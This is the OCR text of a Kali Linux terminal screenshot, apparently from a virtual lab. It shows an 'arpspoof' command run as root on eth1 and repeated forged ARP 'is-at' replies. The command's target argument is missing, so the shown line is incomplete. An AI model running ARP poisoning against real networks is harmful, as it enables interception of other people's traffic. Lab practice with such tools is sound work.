 File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
(root💀kali)-[~]
# arpspoof -i eth1 -t
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply is-at 8:0:27:d4:ee:5d